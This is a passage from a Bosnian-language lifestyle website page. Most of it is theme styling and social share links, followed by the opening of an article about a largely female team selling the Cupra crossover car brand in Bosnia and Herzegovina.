		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fcupra-bih%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ovaj+tim+%C5%BEena+u+BiH+prodaje+novi+brend+crossover+automobila%2C+Cupru%21&url=https%3A%2F%2Fwww.womeninadria.ba%2Fcupra-bih%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/cupra-bih/&title=Ovaj+tim+%C5%BEena+u+BiH+prodaje+novi+brend+crossover+automobila%2C+Cupru%21" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>@media (max-width:767px){.tdi_55{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p class="has-drop-cap">Postoje modeli auta koja dizajneri iz autoindustrije gotovo u potpunosti prilagode isključivo muškarcima, no nedavno smo vam na našim ljetnim partijima u Mostaru i Banjoj Luci predstavili novi model crossover auomobila iz Seata, koje kao da je posebno dizajnirano samo za žene. Pomalo je neobičan. Drugačiji. Žene ga baš vole voziti i osjećaju ga, baš onako ženskim autom. Ime mu je<strong><a href="https://www.cupraofficial.ba/cupra/cupra-formentor/cupra-formentor?gclid=EAIaIQobChMIwcfe_JCHgAMVDdN3Ch08fwgrEAAYASAAEgKvGfD_BwE" target="_blank" rel="noreferrer noopener"> CUPRA</a></strong>. A u nastavku saznajte sve o timu žena, na čelu s jednim muškarcem, koji u BiH prodaje novi model iz linije crossover automobila, marke Cupra. </p>



<h2 class="wp-block-heading">Kako je nastala Cupra? </h2>



